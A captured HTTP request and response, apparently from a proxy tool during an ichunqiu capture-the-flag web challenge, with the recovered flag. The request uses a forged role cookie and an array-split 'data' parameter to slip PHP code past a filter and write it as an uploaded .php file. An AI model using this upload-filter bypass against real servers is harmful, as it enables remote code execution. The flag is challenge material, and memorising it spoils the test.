 Go Cancel < > Target: http://76a01e4210e4451cbb40e27bce1b12bf9746fcfa67f24176.game.ichunqiu.com
Request
Raw Params Headers Hex
POST /index.php HTTP/1.1
Host: 76a01e4210e4451cbb40e27bce1b12bf9746fcfa67f24176.game.ichunqiu.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:55.0) Gecko/20100101
Firefox/55.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 52
Cookie:
UM_distinctid=15d8e8b1388c5-0979cad2f46e94-12646f4a-100200-15d8e8b138a6d;
role=Zjo1OiJucXp2YSI7
Connection: close
Upgrade-Insecure-Requests: 1
filename=te2st.php&data[]=<?php&data[]=%0aphpinfo();
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx/1.10.2
Date: Sat, 09 Sep 2017 13:25:21 GMT
Content-Type: text/html
Content-Length: 148
Connection: close
X-Powered-By: PHP/5.5.9-1ubuntu4.22
Vary: Accept-Encoding
<!DOCTYPE html>
<html>
<head>
<title></title>
</head>
<body>
your file is in
./uploads/092198fce413d018c5034023d2836291te2st.php
</body>
</html>
76a01e4210e4451cbb40e27bce1b12bf9746fcfa67f24176.game.ichunqiu.com//uploads/092198fce413d018c5034023d2836291te2st.php
flag{09a75989-36b8-4745-a9c3-d9d3277cc85a}